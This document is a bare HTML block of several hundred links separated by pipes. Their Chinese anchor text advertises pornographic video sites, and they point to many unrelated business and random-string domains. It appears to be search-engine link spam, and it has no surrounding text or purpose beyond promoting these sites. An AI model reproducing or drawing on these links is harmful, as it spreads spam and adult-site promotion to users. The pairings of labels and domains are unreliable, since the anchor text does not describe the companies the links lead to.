<a href="http://www.jidinghealth.com" target="_blank">99碰网站</a>|
<a href="http://www.amfsa.com" target="_blank">婷婷五月天国产手机在线视频观看</a>|
<a href="http://www.jingquzhuangbei.com" target="_blank">91久久精品国产91性色TV</a>|
<a href="http://www.zjqddoors.com" target="_blank">深情五月天</a>|
<a href="http://www.whastreammedia.com" target="_blank">日韩色五月</a>|
<a href="http://www.stil-oprema.com" target="_blank">五月激情影院</a>|
<a href="http://www.xibeidemasi.com" target="_blank">自拍盗摄 另类</a>|
<a href="http://www.htxybj.com" target="_blank">欧美色久</a>|
<a href="http://www.hongxingtools.com" target="_blank">欧美性生交XXXXX无码小说</a>|
<a href="http://www.lsict.com" target="_blank">九九婷婷五月天</a>|
<a href="http://www.zgwanbaolong.com" target="_blank">国产激情视频在线观看</a>|
<a href="http://www.xfsgzs.com" target="_blank">色级停停</a>|
<a href="http://www.hxrviv.com" target="_blank">亚洲中文av</a>|
<a href="http://www.daroldcuba.com" target="_blank">亚洲激情区</a>|
<a href="http://www.qh110.com" target="_blank">五月丁香久</a>|
<a href="http://www.bjdxk.com" target="_blank">97久久人人人干</a>|
<a href="http://www.kmveixin.com" target="_blank">91啪啪网</a>|
<a href="http://www.zgwanbaolong.com" target="_blank">夜夜天天天天天干天天爽</a>|
<a href="http://www.chinajerseysnfl.com" target="_blank">玖玖激情网</a>|
<a href="http://www.versolattosrl.com" target="_blank">91久久久久久</a>|
<a href="http://www.51hhsj.com" target="_blank">精品无吗va视频免费观看</a>|
<a href="http://www.yttongxin.com" target="_blank">久热这里只精品</a>|
<a href="http://www.njfcsk.com" target="_blank">九热网站</a>|
<a href="http://www.mubiao-goal.com" target="_blank">日本婷婷</a>|
<a href="http://www.dymmmy.com" target="_blank">伊人在线视频</a>|
<a href="http://www.mandavli.com" target="_blank">啪啪干伊人婷婷</a>|
<a href="http://www.fscangbo.com" target="_blank">亚洲天堂大香蕉</a>|
<a href="http://www.ailite568.com" target="_blank">WW婷婷五月天com</a>|
<a href="http://www.xiaohuanong.com" target="_blank">丁香伊人网</a>|
<a href="http://www.shanxizhongda.com" target="_blank">婷婷激情啪啪</a>|
<a href="http://www.meilanchun.com" target="_blank">天天操天天爱天天日</a>|
<a href="http://www.jxyyzs.com" target="_blank">99九九免费精品</a>|
<a href="http://www.hbczjskk.com" target="_blank">日日干日日</a>|
<a href="http://www.jdzkghg.com" target="_blank">五月婷婷熟女</a>|
<a href="http://www.hje56.com" target="_blank">成人视频婷婷</a>|
<a href="http://www.jwdsy.com" target="_blank">婷婷成人综合免费视频</a>|
<a href="http://www.gatzl.com" target="_blank">欧美激情综合色综合啪啪五月</a>|
<a href="http://www.elizabphoto.com" target="_blank">欧美槡BBBB槡BBB少妇</a>|
<a href="http://www.huachuxian.com" target="_blank">成人版视频在线观看</a>|
<a href="http://www.dbkellogg.com" target="_blank">国产99视频永久免费</a>|
<a href="http://www.yuxixian.com" target="_blank">影音先锋色婷婷</a>|
<a href="http://www.life-a-live.com" target="_blank">最新婷婷五月丁香</a>|
<a href="http://www.yangguojituan.com" target="_blank">色播五月丁香</a>|
<a href="http://www.alatvitalpria.com" target="_blank">99视频久久</a>|
<a href="http://www.cnbttz.com" target="_blank">色 色 色综合com</a>|
<a href="http://www.aajtak7.com" target="_blank">丁香五月大片</a>|
<a href="http://www.haoyiji.com" target="_blank">AV堂狠狠干</a>|
<a href="http://www.mobaok.com" target="_blank">大香蕉中文</a>|
<a href="http://www.jsjzkt.com" target="_blank">青青久久91</a>|
<a href="http://www.bjdhc.com" target="_blank">国产AV熟妇人震精品一品二区</a>|
<a href="http://www.sinoscavenger.com" target="_blank">99re在线视频</a>|
<a href="http://www.transtounion.com" target="_blank">99国产在线</a>|
<a href="http://www.dzrhm.com" target="_blank">亚洲色vA</a>|
<a href="http://www.36roe3pyz3lpgh.com" target="_blank">六月丁香婷啪射</a>|
<a href="http://www.zjhfgjg.com" target="_blank">日韩色色网</a>|
<a href="http://www.sh-ludu.com" target="_blank">草草操操</a>|
<a href="http://www.huifengjiuye.com" target="_blank">97色女人在线</a>|
<a href="http://www.szxjt.com" target="_blank">色五月97</a>|
<a href="http://www.wultv.com" target="_blank">日本久久极品</a>|
<a href="http://www.sayayinlari.com" target="_blank">www.色欲丁香婷婷</a>|
<a href="http://www.anqihb.com" target="_blank">在线观看免费观看在线9久</a>|
<a href="http://www.digitalsuns.com" target="_blank">亚洲综合激情五月久久</a>|
<a href="http://www.sz-quanhui.com" target="_blank">青青草轻轻操</a>|
<a href="http://www.sz-tzcable.com" target="_blank">噜噜狠狠色综合久</a>|
<a href="http://www.wultv.com" target="_blank">丁香桃色网</a>|
<a href="http://www.beijinggoodies.com" target="_blank">激情五月天色婷婷</a>|
<a href="http://www.bootrelief.com" target="_blank">九九九成人在线视频</a>|
<a href="http://www.hsxglyy.com" target="_blank">日本va网站</a>|
<a href="http://www.ramcall.com" target="_blank">亚洲综合激</a>|
<a href="http://www.szerszam-import.com" target="_blank">婷婷色亚洲</a>|
<a href="http://www.silimetal.com" target="_blank">www色色色com</a>|
<a href="http://www.dhbearing.com" target="_blank">色婷婷电影</a>|
<a href="http://www.weituoda.com" target="_blank">色色丁香婷婷</a>|
<a href="http://www.hwrun.com" target="_blank">香蕉久久国产AV一区二区</a>|
<a href="http://www.utdidguise.com" target="_blank">99九无网码</a>|
<a href="http://www.jycbs.com" target="_blank">九色91视频</a>|
<a href="http://www.chinhoo.com" target="_blank">色女人久久</a>|
<a href="http://www.sz-hdyg.com" target="_blank">五月丁香亭亭操逼</a>|
<a href="http://www.korkutgroup.com" target="_blank">久久草中文日韩欧美</a>|
<a href="http://www.btqihang.com" target="_blank">色综合中文色综合网</a>|
<a href="http://www.njsdsj.com" target="_blank">一本久道综合99</a>|
<a href="http://www.twe-pass.com" target="_blank">91精品婷婷国产综合</a>|
<a href="http://www.canos-pharma.com" target="_blank">WWW免费视频碰碰碰碰</a>|
<a href="http://www.cqhcdmm.com" target="_blank">日本久久人</a>|
<a href="http://www.388839.com" target="_blank">五月天综合久久丁香91</a>|
<a href="http://www.wass-tech.com" target="_blank">91九色中文字幕女在线观看</a>|
<a href="http://www.jiefeitong.com" target="_blank">激情图片婷婷丁香五月</a>|
<a href="http://www.edm-bordeaux.com" target="_blank">色五月大</a>|
<a href="http://www.yiwengcooler.com" target="_blank">成人五月天丁香婷</a>|
<a href="http://www.bsuw988.com" target="_blank">玖玖综合色</a>|
<a href="http://www.ymtcfs.com" target="_blank">国产中文亚洲欧美日韩性交</a>|
<a href="http://www.sinhongrubber.com" target="_blank">婷婷六月丁香开心深深爱</a>|
<a href="http://www.ksfaw4s.com" target="_blank">99热思思久</a>|
<a href="http://www.sh-ludu.com" target="_blank">久久er九九</a>|
<a href="http://www.makedollareasy.com" target="_blank">天天插夜夜爽</a>|
<a href="http://www.dfhlj.com" target="_blank">五月婷婷久</a>|
<a href="http://www.xinyanlong.com" target="_blank">天天噜噜</a>|
<a href="http://www.cu8f964d5fqx.com" target="_blank">AV在线免费网站</a>|
<a href="http://www.hyycyl.com" target="_blank">色婷婷五月天偷拍</a>|
<a href="http://www.redtailholsters.com" target="_blank">五月天伊人</a>|
<a href="http://www.hengyoujj.com" target="_blank">婷婷五月丁香五月基地</a>|
<a href="http://www.gdgmt.com" target="_blank">国产三级在线播放</a>|
<a href="http://www.bjdmjh.com" target="_blank">婷婷久久内射</a>|
<a href="http://www.dnrfjt.com" target="_blank">天天色月</a>|
<a href="http://www.safuse.com" target="_blank">日逼免费视频</a>|
<a href="http://www.388839.com" target="_blank">五月婷婷综合丁香视频</a>|
<a href="http://www.stil-oprema.com" target="_blank">婷婷色九月</a>|
<a href="http://www.kingeneration.com" target="_blank">久热九九</a>|
<a href="http://www.sanhe-dw.com" target="_blank">www99精品在线观看</a>|
<a href="http://www.findyourg.com" target="_blank">免费操超碰</a>|
<a href="http://www.eb5nvb9u5n94.com" target="_blank">天天射综合网站</a>|
<a href="http://www.qzjiajie.com" target="_blank">九九精品这里只有</a>|
<a href="http://www.cn-cleanroom.com" target="_blank">狠狠狠狠狠操</a>|
<a href="http://www.chunhuiluyou.com" target="_blank">五月婷婷九</a>|
<a href="http://www.lyzcgs.com" target="_blank">人人干人人看</a>|
<a href="http://www.mingyutenai.com" target="_blank">WWW色五月</a>|
<a href="http://www.ltczrc.com" target="_blank">色色色区</a>|
<a href="http://www.hongchenglp.com" target="_blank">www.99热最新视频8</a>|
<a href="http://www.jtdisney.com" target="_blank">激情五月婷在线精品</a>|
<a href="http://www.wenbodc.com" target="_blank">午夜婷婷久久</a>|
<a href="http://www.untitledhub.com" target="_blank">思思热AV</a>|
<a href="http://www.tongleiconst.com" target="_blank">五月丁香激情综合</a>|
<a href="http://www.m2i3181n2ce1.com" target="_blank">人妻熟人中文字幕一区二区</a>|
<a href="http://www.zhjxzs.com" target="_blank">狠狠综合久久综合</a>|
<a href="http://www.hrbweikang.com" target="_blank">丁香婷婷性爱</a>|
<a href="http://www.boyuanfanyi.com" target="_blank">亚洲色色色色</a>|
<a href="http://www.ehiq266.com" target="_blank">亚洲六月色婷婷</a>|
<a href="http://www.deyxxw.com" target="_blank">www.激情</a>|
<a href="http://www.hacxlp.com" target="_blank">伊人大香蕉在线视频</a>|
<a href="http://www.youboqp.com" target="_blank">99免费热在线精品</a>|
<a href="http://www.colbone.com" target="_blank">婷婷五月视频</a>|
<a href="http://www.xyctaoci.com" target="_blank">www.日日夜夜.com</a>|
<a href="http://www.forging-machine.com" target="_blank">九色成人AV在线</a>|
<a href="http://www.jxgxy.com" target="_blank">激情综合区</a>|
<a href="http://www.wpmlab.com" target="_blank">伍月婷丁香花全集</a>|
<a href="http://www.hbgmgs.com" target="_blank">久99视频</a>|
<a href="http://www.sdxjtd.com" target="_blank">婷婷日本在线</a>|
<a href="http://www.hnssnzswkj.com" target="_blank">免费成人va</a>|
<a href="http://www.idowedding99.com" target="_blank">五月婷天天搞视频</a>|
<a href="http://www.fudedianti.com" target="_blank">五月天激情综合网</a>|
<a href="http://www.prosperity-tw.com" target="_blank">婷婷五月天首页激情</a>|
<a href="http://www.yh-gk.com" target="_blank">久久久久婷婷五月热综合</a>|
<a href="http://www.vondelon.com" target="_blank">婷婷丁香成人五月天</a>|
<a href="http://www.dunkthebiscuit.com" target="_blank">色色性爱视频</a>|
<a href="http://www.nt-yb.com" target="_blank">美国不卡视频</a>|
<a href="http://www.zbqcled.com" target="_blank">色色色在线免费视频</a>|
<a href="http://www.sinhongrubber.com" target="_blank">天天摸天天舔</a>|
<a href="http://www.hachpack.com" target="_blank">国产SUV精品一区二区883</a>|
<a href="http://www.njzhzy.com" target="_blank">日韩欧美成人片</a>|
<a href="http://www.ldd-sz.com" target="_blank">另类综合国产</a>|
<a href="http://www.bgwdd.com" target="_blank">色播五月婷婷</a>|
<a href="http://www.homking.com" target="_blank">色婷婷色综合激情91</a>|
<a href="http://www.bpzrssc9l1.com" target="_blank">综合在线丁香五月</a>|
<a href="http://www.hnshysy.com" target="_blank">久久9视频欧美</a>|
<a href="http://www.yangguojituan.com" target="_blank">色色丁香婷婷五月天</a>|
<a href="http://www.wzhaohai.com" target="_blank">激情五月开心五月在线视频</a>|
<a href="http://www.njcxtech.com" target="_blank">五月丁香六月情</a>|
<a href="http://www.zhjxzs.com" target="_blank">国产精品激情AV久久久青桔</a>|
<a href="http://www.idowedding99.com" target="_blank">最新久久网址</a>|
<a href="http://www.matteichina.com" target="_blank">天天插,天天射</a>|
<a href="http://www.shpaijie.com" target="_blank">亚洲国产精品VA在线看黑人</a>|
<a href="http://www.samflasher.com" target="_blank">7777激情基地</a>|
<a href="http://www.jvrz531.com" target="_blank">五月丁香网站</a>|
<a href="http://www.whlizhou.com" target="_blank">色婷婷狠狠18yy</a>|
<a href="http://www.mandavli.com" target="_blank">婷婷大美在线</a>|
<a href="http://www.qdfphs.com" target="_blank">五月丁香免费看</a>|
<a href="http://www.wj5f.com" target="_blank">欧美日韩成人一区二区</a>|
<a href="http://www.cnbttz.com" target="_blank">天天日,天天射,天天舔</a>|
<a href="http://www.ehiq266.com" target="_blank">久久在线视频免费观看</a>|
<a href="http://www.pipe58.com" target="_blank">99视频这里只有免费精品</a>|
<a href="http://www.wxgjzl.com" target="_blank">在线观看亚洲AV</a>|
<a href="http://www.czposj.com" target="_blank">97超碰99热99</a>|
<a href="http://www.credcord.com" target="_blank">26UUU在线观看</a>|
<a href="http://www.nongnongmeili.com" target="_blank">丁香婷婷啪啪</a>|
<a href="http://www.sh-qingtong.com" target="_blank">超碰激情网</a>|
<a href="http://www.zjjuhe.com" target="_blank">国产激情在线</a>|
<a href="http://www.cn-pwb.com" target="_blank">色婷婷五月成人网</a>|
<a href="http://www.applytechlab.com" target="_blank">另类激情网</a>|
<a href="http://www.beijinggoodies.com" target="_blank">http://www.com久久久精品一区</a>|
<a href="http://www.meinuocoating.com" target="_blank">掩去也综合五月视频</a>|
<a href="http://www.zjyuezhou.com" target="_blank">黄色成人网站在线播放</a>|
<a href="http://www.mmxsl.com" target="_blank">久久综合五月</a>|
<a href="http://www.zgwanbaolong.com" target="_blank">激情五月丁香六月</a>|
<a href="http://www.yfkjzz.com" target="_blank">av操B网站</a>|
<a href="http://www.soloitcenter.com" target="_blank">夜夜操狠狠操天天操</a>|
<a href="http://www.gxlysb.com" target="_blank">色婷婷成人做爰A片免费看网站</a>|
<a href="http://www.wf-huaguang.com" target="_blank">婷婷激情中文综合</a>|
<a href="http://www.csjem.com" target="_blank">天天狠天天叉</a>|
<a href="http://www.stariresearch.com" target="_blank">Av大香蕉</a>|
<a href="http://www.jiaxith.com" target="_blank">成人网址在线观看</a>|
<a href="http://www.melissasrentals.com" target="_blank">色婷婷免费视频</a>|
<a href="http://www.mldxm.com" target="_blank">久久婷婷91</a>|
<a href="http://www.h2oengine.com" target="_blank">大香蕉伊人99</a>|
<a href="http://www.jensbiz.com" target="_blank">久久9久</a>|
<a href="http://www.qdaojie.com" target="_blank">九九精品自拍</a>|
<a href="http://www.lvmeialu.com" target="_blank">激情久久久</a>|
<a href="http://www.darkthrown.com" target="_blank">五月婷婷综合网</a>|
<a href="http://www.sanli518.com" target="_blank">www.久久爱</a>|
<a href="http://www.forging-machine.com" target="_blank">婷婷啪啪</a>|
<a href="http://www.njweisheng.com" target="_blank">99精品在线观看</a>|
<a href="http://www.dontstm.com" target="_blank">婷婷,五月天,丁香,第一</a>|
<a href="http://www.jsjzkt.com" target="_blank">夜夜干 夜夜操</a>|
<a href="http://www.eswenshi.com" target="_blank">99免费热在线精品</a>|
<a href="http://www.judefamily.com" target="_blank">依人大香蕉</a>|
<a href="http://www.ynytx.com" target="_blank">www.狠狠色.com</a>|
<a href="http://www.04336393416.com" target="_blank">国产黄大片在线观看画质优化</a>|
<a href="http://www.130105.com" target="_blank">丁香婷婷射</a>|
<a href="http://www.wass-tech.com" target="_blank">婷婷在线网</a>|
<a href="http://www.hbczjskk.com" target="_blank">婷婷开心久久</a>|
<a href="http://www.boyuanfanyi.com" target="_blank">大胆伊人久久</a>|
<a href="http://www.yinma-chem.com" target="_blank">婷婷激情在线</a>|
<a href="http://www.szdongjun.com" target="_blank">久久99久久99精品免视看婷</a>|
<a href="http://www.qd-ganlan.com" target="_blank">久久久婷</a>|
<a href="http://www.lyjhgq.com" target="_blank">九九精品这里只有</a>|
<a href="http://www.wicked-ads.com" target="_blank">丁香五月婷婷激情四射深爱激情</a>|
<a href="http://www.szjgdb.com" target="_blank">国产乱妇乱子伦</a>|
<a href="http://www.zjbtsy.com" target="_blank">99啪视频在线观看</a>|
<a href="http://www.fhzmhjgg.com" target="_blank">91大屁股精品</a>|
<a href="http://www.hzdbgs.com" target="_blank">欧美精品999</a>|
<a href="http://www.xiaohongmaoshop.com" target="_blank">99ri在线视频</a>|
<a href="http://www.cn-pwb.com" target="_blank">色婷婷五月天堂资源</a>|
<a href="http://www.sinhongrubber.com" target="_blank">ai97re99一本</a>|
<a href="http://www.kaifa98.com" target="_blank">99热在线播放</a>|
<a href="http://www.hwrun.com" target="_blank">av大香蕉</a>|
<a href="http://www.pipe58.com" target="_blank">日本欧美成人片AAAA</a>|
<a href="http://www.ldb630.com" target="_blank">79色色</a>|
<a href="http://www.coventrychinese.com" target="_blank">久久婷婷综合国产</a>|
<a href="http://www.direkt-camper.com" target="_blank">九月丁香婷婷</a>|
<a href="http://www.dhbearing.com" target="_blank">五月激情偷拍婷婷</a>|
<a href="http://www.58banjia.com" target="_blank">综合久久综合五月天婷婷</a>|
<a href="http://www.jd-dress.com" target="_blank">色五月天成人</a>|
<a href="http://www.mobaok.com" target="_blank">亚洲成人免费电影</a>|
<a href="http://www.hnshysy.com" target="_blank">成人国产欧美大片一区</a>|
<a href="http://www.dlkangyu.com" target="_blank">五月婷婷丁香网</a>|
<a href="http://www.jefnmbc.com" target="_blank">熟女激情网</a>|
<a href="http://www.canos-pharma.com" target="_blank">成人片黄网站色大片免费毛片</a>|
<a href="http://www.gz-xinxin.com" target="_blank">国产精品视频久久99</a>|
<a href="http://www.hynon-woven.com" target="_blank">国产免费av在线</a>|
<a href="http://www.green-zb.com" target="_blank">天天干夜夜谢</a>|
<a href="http://www.schuangguan.com" target="_blank">五月天精品综合在线</a>|
<a href="http://www.prosperity-tw.com" target="_blank">久xxxx</a>|
<a href="http://www.lyjhgq.com" target="_blank">五月丁香综合</a>|
<a href="http://www.yaoyujituan.com" target="_blank">亚洲第一精品成人999久久精品</a>|
<a href="http://www.hdjbg.com" target="_blank">久热91精品</a>|
<a href="http://www.gzboyang.com" target="_blank">99国产精品久久久久久久久久久</a>|
<a href="http://www.newtoneweb.com" target="_blank">常久最新免费的色吊丝</a>|
<a href="http://www.pxx55.com" target="_blank">日本在线视频www色</a>|
<a href="http://www.mjtdigital.com" target="_blank">欧美成人猛片AAAAAAA</a>|
<a href="http://www.cqnasl.com" target="_blank">激情五月综合婷婷</a>|
<a href="http://www.maidenheadbagel.com" target="_blank">www。狠狠干。com</a>|
<a href="http://www.chshd.com" target="_blank">www久久久久久</a>|
<a href="http://www.boyuanfanyi.com" target="_blank">五月天丁香</a>|
<a href="http://www.lyjhgq.com" target="_blank">《蜘蛛女》梁铮1995</a>|
<a href="http://www.jmysdq.com" target="_blank">婷婷丁香六月综合激情站</a>|
<a href="http://www.kmmgmy.com" target="_blank">丁香五月综合狠狠</a>|
<a href="http://www.dhbearing.com" target="_blank">久久综合中文</a>|
<a href="http://www.qdfphs.com" target="_blank">婷婷五月18永久免费视频</a>|
<a href="http://www.keldn.com" target="_blank">亚洲激情av</a>|
<a href="http://www.weider-nb.com" target="_blank">亚洲AV无码电影</a>|
<a href="http://www.td-ceramics.com" target="_blank">激情五月天在线视频</a>|
<a href="http://www.gzfeima.com" target="_blank">亚洲五月天婷婷在线</a>|
<a href="http://www.join330.com" target="_blank">超碰chaompinm</a>|
<a href="http://www.eteck-sz.com" target="_blank">国产av网</a>|
<a href="http://www.glytn.com" target="_blank">AA丁香综合激情</a>|
<a href="http://www.hy6618.com" target="_blank">激情综合网五月天</a>|
<a href="http://www.cyejxtcf.com" target="_blank">亚州激情在线视频</a>|
<a href="http://www.qmxdmw.com" target="_blank">99热狠狠操</a>|
<a href="http://www.hyycyl.com" target="_blank">色亭亭影园</a>|
<a href="http://www.tongda666.com" target="_blank">夜夜操夜夜操</a>|
<a href="http://www.sz-tzcable.com" target="_blank">五月天播播中文字幕</a>|
<a href="http://www.nb-kejing.com" target="_blank">五月丁香婷婷国产精品综合</a>|
<a href="http://www.haoyun138.com" target="_blank">色婷婷色九月</a>|
<a href="http://www.sourcemetic.com" target="_blank">伊人婷婷福利网</a>|
<a href="http://www.cnwoodwork.com" target="_blank">丁香五月天啪啪</a>|
<a href="http://www.yangxiantea.com" target="_blank">五月婷婷六月丁香综合在线</a>|
<a href="http://www.xingchenb.com" target="_blank">99热九九这里只有精品10</a>|
<a href="http://www.matteichina.com" target="_blank">超碰色女</a>|
<a href="http://www.jschuangxin.com" target="_blank">久cao香蕉影院</a>|
<a href="http://www.fsdingzhi.com" target="_blank">婷婷六月天</a>|
<a href="http://www.idowedding99.com" target="_blank">六月婷婷色色色</a>|
<a href="http://www.join330.com" target="_blank">www.亭亭五月天</a>|
<a href="http://www.dadatraining.com" target="_blank">sS丁香五月婷婷</a>|
<a href="http://www.lykqjx.com" target="_blank">激情婷婷久久</a>|
<a href="http://www.okcheng.com" target="_blank">狠狠色噜噜色狠狠狠综合色</a>|
<a href="http://www.lueyu668.com" target="_blank">婷婷五月天基地</a>|
<a href="http://www.hongkoujz.com" target="_blank">久操人妻</a>|
<a href="http://www.hacxlp.com" target="_blank">99久久久久久www</a>|
<a href="http://www.cn-cleanroom.com" target="_blank">丁香五月五婷</a>|
<a href="http://www.shilanya.com" target="_blank">很操日本7</a>|
<a href="http://www.lifan028.com" target="_blank">五月天国产成人</a>|
<a href="http://www.wunianlu.com" target="_blank">色色色综合色</a>|
<a href="http://www.tmuysj.com" target="_blank">婷婷久久伊人</a>|
<a href="http://www.untitledhub.com" target="_blank">51精品国内探花</a>|
<a href="http://www.disqi.com" target="_blank">久99999热视频在线观看免费</a>|
<a href="http://www.cn-pwb.com" target="_blank">狠狠干无码</a>|
<a href="http://www.a3e3h8jvmttfxf.com" target="_blank">啪啪 综合网</a>|
<a href="http://www.4006500774.com" target="_blank">精品色</a>|
<a href="http://www.tam-luc.com" target="_blank">丁香五月色欲</a>|
<a href="http://www.yuxinjiazheng.com" target="_blank">WWW.开心五月天.COM</a>|
<a href="http://www.redtailholsters.com" target="_blank">色五月婷婷久久爱</a>|
<a href="http://www.xajinshuhuishou.com" target="_blank">99久视频</a>|
<a href="http://www.direkt-camper.com" target="_blank">91综合国免费久入</a>|
<a href="http://www.sxjmmy.com" target="_blank">六月撸婷婷</a>|
<a href="http://www.hnhuabang.com" target="_blank">色婷婷91</a>|
<a href="http://www.gangjiegou8.com" target="_blank">丁香婷婷老司机久操</a>|
<a href="http://www.boyuanfanyi.com" target="_blank">丁香五月婷中字在线</a>|
<a href="http://www.transtounion.com" target="_blank">日本欧美成人片AAAA</a>|
<a href="http://www.ta-lingyun.com" target="_blank">婷婷五月天激情网</a>|
<a href="http://www.qh110.com" target="_blank">久久这里有精品</a>|
<a href="http://www.jytzchina.com" target="_blank">超碰成人在线观看</a>|
<a href="http://www.cnjingmei.com" target="_blank">91干视频</a>|
<a href="http://www.chunhuiluyou.com" target="_blank">内射综合网</a>|
<a href="http://www.618preps.com" target="_blank">99在线视频精品</a>|
<a href="http://www.cqnasl.com" target="_blank">色情丁香五月婷婷精品</a>|
<a href="http://www.xinyongjiang.com" target="_blank">人妻视频在线</a>|
<a href="http://www.dfjzgs.com" target="_blank">中文字幕人妻在线</a>|
<a href="http://www.hyskg.com" target="_blank">激情AV在线</a>|
<a href="http://www.lilamillerart.com" target="_blank">亚洲无码yw</a>|
<a href="http://www.gallerialiba.com" target="_blank">久久精品99久久久久久</a>|
<a href="http://www.hdjbg.com" target="_blank">激情综合网激情五月天</a>|
<a href="http://www.zbgmj8.com" target="_blank">97亚洲婷婷</a>|
<a href="http://www.zhonghezhiye.com" target="_blank">婷婷五月综合色拍</a>|
<a href="http://www.imonijoy.com" target="_blank">久久久ww</a>|
<a href="http://www.lyxingrui.com" target="_blank">九九久久五月天</a>|
<a href="http://www.jxplastic.com" target="_blank">51XX午夜影福利</a>|
<a href="http://www.gpszk.com" target="_blank">久久99久久99久久99人受</a>|
<a href="http://www.jd-dress.com" target="_blank">五月激情偷拍</a>|
<a href="http://www.uexf330.com" target="_blank">丁香九月激情</a>|
<a href="http://www.ami-care.com" target="_blank">图片区 小说区 区 亚洲五月</a>|
<a href="http://www.pnqw636.com" target="_blank">国产精产国品一二三在观看</a>|
<a href="http://www.hnssnzswkj.com" target="_blank">色吧五月</a>|
<a href="http://www.czjinhong.com" target="_blank">欧美叉叉叉BBB网站</a>|
<a href="http://www.tam-luc.com" target="_blank">亚洲偷</a>|
<a href="http://www.casachicperu.com" target="_blank">精品国产a</a>|
<a href="http://www.nh-china.com" target="_blank">婷婷综合在线播放</a>|
<a href="http://www.nb-nb56.com" target="_blank">婷婷综合色</a>|
<a href="http://www.hcunderwear.com" target="_blank">天天五月丁香五月</a>|
<a href="http://www.shybyl.com" target="_blank">婷婷丁香五</a>|
<a href="http://www.daqinghy.com" target="_blank">婷婷五月天亚洲综合网</a>|
<a href="http://www.liufugroup.com" target="_blank">五月天五月天成人网亭亭成人色网站</a>|
<a href="http://www.fylsc.com" target="_blank">久久五月天色</a>|
<a href="http://www.bakkenpropane.com" target="_blank">久色大</a>|
<a href="http://www.jschuangxin.com" target="_blank">这里只有精品2</a>|
<a href="http://www.fsydx.com" target="_blank">被男人添B超爽视频</a>|
<a href="http://www.lfgtwl.com" target="_blank">日韩人妻白浆视频系列</a>|
<a href="http://www.bydsatelier.com" target="_blank">五月丁香婷婷激情爱爱</a>|
<a href="http://www.tjcyhg.com" target="_blank">狠狠色综合网站久久久久</a>|
<a href="http://www.dgxdwj.com" target="_blank">激情综合网色五月</a>|
<a href="http://www.xiaohuanong.com" target="_blank">丁香婷婷六月天</a>|
<a href="http://www.hljjlm.com" target="_blank">深爱 五月天</a>|
<a href="http://www.ouyuntai.com" target="_blank">丁香婷婷色五月合集</a>|
<a href="http://www.surjatech.com" target="_blank">天天婷婷综合亚洲亚洲</a>|
<a href="http://www.arbitrationla.com" target="_blank">久青操</a>|
<a href="http://www.lyxingrui.com" target="_blank">网站免费一站二站</a>|
<a href="http://www.htgzp.com" target="_blank">新激情五月天</a>|
<a href="http://www.iepartner.com" target="_blank">99色五月</a>|
<a href="http://www.gzfeima.com" target="_blank">九九热这里精品</a>|
<a href="http://www.chinamoju.com" target="_blank">丁香成人色情五月天</a>|
<a href="http://www.guangmu2019.com" target="_blank">久久精品系列</a>|
<a href="http://www.lvmeialu.com" target="_blank">欧美性爱五月天</a>|
<a href="http://www.htxybj.com" target="_blank">AV片在线观看</a>|
<a href="http://www.guangmu2019.com" target="_blank">www.jiujiujiu</a>|
<a href="http://www.mumaer.com" target="_blank">五月激情开心婷婷</a>|
<a href="http://www.daringarcia.com" target="_blank">色五月婷婷色五月婷婷色五月婷婷</a>|
<a href="http://www.lyjhgq.com" target="_blank">五月丁香琪琪</a>|
<a href="http://www.dgkayu.com" target="_blank">图片区 小说区 区 亚洲五月</a>|
<a href="http://www.soloitcenter.com" target="_blank">久久精品日</a>|
<a href="http://www.jingquzhuangbei.com" target="_blank">亚洲精品电影</a>|
<a href="http://www.fsids26.com" target="_blank">91大屁股</a>|
<a href="http://www.forging-machine.com" target="_blank">久久92</a>|
<a href="http://www.xundat.com" target="_blank">日韩国产在线精品</a>|
<a href="http://www.h2oengine.com" target="_blank">91久久综合亚洲噜噜成人在线</a>|
<a href="http://www.dunkthebiscuit.com" target="_blank">VA五月激情在线</a>|
<a href="http://www.liufugroup.com" target="_blank">亚洲bt丁香五月天婷婷激情小说</a>|
<a href="http://www.e-creative-dg.com" target="_blank">操逼巨乳91</a>|
<a href="http://www.ywcccg.com" target="_blank">亚洲精品久久久无码</a>|
<a href="http://www.junengwan.com" target="_blank">国精产品一区二区三区</a>|
<a href="http://www.kitazachina.com" target="_blank">五月丁香六月婷婷,婷</a>|
<a href="http://www.trendtalklive.com" target="_blank">天堂草在线看www</a>|
<a href="http://www.redtailholsters.com" target="_blank">五月天激情电影</a>|
<a href="http://www.h-adv.com" target="_blank">97碰 在线视频观看</a>|
<a href="http://www.dh-crystal.com" target="_blank">99超级碰免费视频</a>|
<a href="http://www.cwag-yc.com" target="_blank">五月丁香龟婷婷</a>|
<a href="http://www.hcunderwear.com" target="_blank">开心五月网</a>|
<a href="http://www.dh-crystal.com" target="_blank">亚州第一A片</a>|
<a href="http://www.hastllxg.com" target="_blank">99在线观看视频精品</a>|
<a href="http://www.szfuande.com" target="_blank">亚洲综合激情五月久久</a>|
<a href="http://www.tmuysj.com" target="_blank">丁香五月天视频</a>|
<a href="http://www.yelaim.com" target="_blank">色情婷</a>|
<a href="http://www.sh-shiqing.com" target="_blank">婷婷激情五月综合丁</a>|
<a href="http://www.dyjinfuda.com" target="_blank">久久久久9</a>|
<a href="http://www.twe-pass.com" target="_blank">性爱五月婷</a>|
<a href="http://www.zhiyingtg.com" target="_blank">婷婷五月天激情综合婷婷五月天激情综合</a>|
<a href="http://www.prophet99.com" target="_blank">www.com五月天</a>|
<a href="http://www.stsy666.com" target="_blank">色婷婷成人做爰A片免费看网站</a>|
<a href="http://www.04336393416.com" target="_blank">www色婷婷com</a>|
<a href="http://www.heyuanlighting.com" target="_blank">五月天色综合服务平台</a>|
<a href="http://www.gd-tianye.com" target="_blank">色色丁香五月天</a>|
<a href="http://www.bj422.com" target="_blank">超碰A V在线</a>|
<a href="http://www.ami-care.com" target="_blank">www.日日日.com</a>|
<a href="http://www.lilamillerart.com" target="_blank">另类综合激情</a>|
<a href="http://www.aajtak7.com" target="_blank">婷婷五月天性爱视频</a>|
<a href="http://www.junengwan.com" target="_blank">五月激情婷婷六月丁香</a>|
<a href="http://www.pm0571.com" target="_blank">97在线综合</a>|
<a href="http://www.lvmeialu.com" target="_blank">男人天堂AV在线一区二区</a>|
<a href="http://www.yingchina.com" target="_blank">五月婷婷久久综合</a>|
<a href="http://www.bjwei.com" target="_blank">激情五月丁香五月</a>|
<a href="http://www.yiyd285.com" target="_blank">99热久97</a>|
<a href="http://www.woke-tech.com" target="_blank">欧美激情五月</a>|
<a href="http://www.hengyoujj.com" target="_blank">熟女人妻一区二区三区免费看</a>|
<a href="http://www.qingdaoblast.com" target="_blank">六月婷久久</a>|
<a href="http://www.bydsatelier.com" target="_blank">天天干夜夜谢</a>|
